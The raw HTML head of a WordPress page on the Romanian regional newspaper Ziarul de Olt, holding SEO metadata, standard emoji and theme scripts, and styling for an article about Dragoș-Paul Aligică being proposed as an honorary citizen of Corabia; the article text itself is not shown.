

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/2023/10/31/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia/
body_size: 11842
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ziaruldeolt.ro/xmlrpc.php" />
    
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>Universitarul Dragoș-Paul Aligică, propus cetăţean de onoare la Corabia | Ziarul de Olt</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Bogdan Vladu"/>
	<link rel="canonical" href="https://ziaruldeolt.ro/2023/10/31/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="Ziarul de Olt | Cotidian judetean de analiza si atitudine civica" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Universitarul Dragoș-Paul Aligică, propus cetăţean de onoare la Corabia | Ziarul de Olt" />
		<meta property="og:url" content="https://ziaruldeolt.ro/2023/10/31/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia/" />
		<meta property="article:published_time" content="2023-10-31T11:24:45+00:00" />
		<meta property="article:modified_time" content="2023-10-31T11:24:45+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/ziaruldeolt2003/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Universitarul Dragoș-Paul Aligică, propus cetăţean de onoare la Corabia | Ziarul de Olt" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ziaruldeolt.ro\/2023\/10\/31\/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia\/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/ziaruldeolt.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/2023\/10\/31\/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia\/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia\/#listItem","name":"Universitarul Drago\u0219-Paul Aligic\u0103, propus cet\u0103\u0163ean de onoare la Corabia"}},{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/2023\/10\/31\/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia\/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia\/#listItem","position":2,"name":"Universitarul Drago\u0219-Paul Aligic\u0103, propus cet\u0103\u0163ean de onoare la Corabia","previousItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","name":"Prima pagin\u0103"}}]},{"@type":"ItemPage","@id":"https:\/\/ziaruldeolt.ro\/2023\/10\/31\/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia\/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia\/#itempage","url":"https:\/\/ziaruldeolt.ro\/2023\/10\/31\/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia\/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia\/","name":"Universitarul Drago\u0219-Paul Aligic\u0103, propus cet\u0103\u0163ean de onoare la Corabia | Ziarul de Olt","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/ziaruldeolt.ro\/#website"},"breadcrumb":{"@id":"https:\/\/ziaruldeolt.ro\/2023\/10\/31\/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia\/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia\/#breadcrumblist"},"author":{"@id":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/#author"},"creator":{"@id":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/#author"},"datePublished":"2023-10-31T13:24:45+02:00","dateModified":"2023-10-31T13:24:45+02:00"},{"@type":"Organization","@id":"https:\/\/ziaruldeolt.ro\/#organization","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","url":"https:\/\/ziaruldeolt.ro\/"},{"@type":"Person","@id":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/#author","url":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/","name":"Bogdan Vladu","image":{"@type":"ImageObject","@id":"https:\/\/ziaruldeolt.ro\/2023\/10\/31\/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia\/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/35aea8959b4b52bb998ce674befd3b64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Bogdan Vladu"}},{"@type":"WebSite","@id":"https:\/\/ziaruldeolt.ro\/#website","url":"https:\/\/ziaruldeolt.ro\/","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/ziaruldeolt.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://ziaruldeolt.ro/wp-content/uploads/2024/05/ico.png"><link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux" href="https://ziaruldeolt.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux comentarii" href="https://ziaruldeolt.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul de Olt &raquo; Universitarul Dragoș-Paul Aligică, propus cetăţean de onoare la Corabia" href="https://ziaruldeolt.ro/2023/10/31/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ziaruldeolt.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://ziaruldeolt.ro/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ziaruldeolt.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://ziaruldeolt.ro/wp-json/wp/v2/media/33368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ziaruldeolt.ro/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ziaruldeolt.ro/?p=33368' />
<link rel="alternate" type="application/json+oembed" href="https://ziaruldeolt.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziaruldeolt.ro%2F2023%2F10%2F31%2Funiversitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia%2Funiversitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ziaruldeolt.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziaruldeolt.ro%2F2023%2F10%2F31%2Funiversitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia%2Funiversitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ziaruldeolt.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/ziaruldeolt.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="2ceae92921";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
